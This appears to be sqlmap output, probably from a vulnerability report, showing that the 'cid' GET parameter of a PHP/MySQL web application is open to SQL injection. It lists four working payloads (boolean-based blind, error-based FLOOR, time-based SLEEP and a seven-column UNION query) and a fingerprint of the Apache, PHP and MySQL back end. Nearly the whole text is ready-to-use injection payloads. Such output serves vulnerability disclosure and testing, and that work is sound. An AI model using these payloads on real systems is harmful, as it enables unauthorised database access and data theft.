 ---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=items&cid=1' AND 3675=3675 AND 'PPhM'='PPhM

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=items&cid=1' OR (SELECT 2608 FROM(SELECT COUNT(*),CONCAT(0x717a786a71,(SELECT (ELT(2608=2608,1))),0x71707a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'UMbA'='UMbA

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=items&cid=1' AND (SELECT 4551 FROM (SELECT(SLEEP(5)))ZekR) AND 'FyBM'='FyBM

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: page=items&cid=-8435' UNION ALL SELECT NULL,CONCAT(0x717a786a71,0x6854634c795369775942546247614c4249657942746c56666b796a625978614b4e61614b416a4850,0x71707a6271),NULL,NULL,NULL,NULL,NULL-- -
---
[10:16:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4, PHP
back-end DBMS: MySQL >= 5.0